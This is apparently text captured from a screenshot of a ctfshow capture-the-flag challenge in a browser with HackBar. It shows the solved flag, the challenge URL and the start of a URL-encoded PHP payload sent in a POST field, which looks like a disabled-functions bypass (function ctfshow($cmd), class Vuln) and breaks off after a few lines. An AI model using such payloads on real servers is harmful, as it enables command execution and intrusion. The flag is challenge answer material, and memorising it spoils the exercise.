 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{af770302-fc38-4959-b8b0-e2c0318cd6ed}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://191a0dc8-b8c3-41ed-8e74-a8df501d3629.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=function%20ctfshow(%24cmd)%20%7B%0A%20%20%20%20global%
20%24abc%2C%20%24helper%2C%20%24backtrace%3B%0A%0A%20%
20%20%20class%20Vuln%20%7B%0A%20%20%20%20%20%20%20%2
0public%20%24a%3B%0A%20%20%20%20%20%20%20%20public%20f
Name Value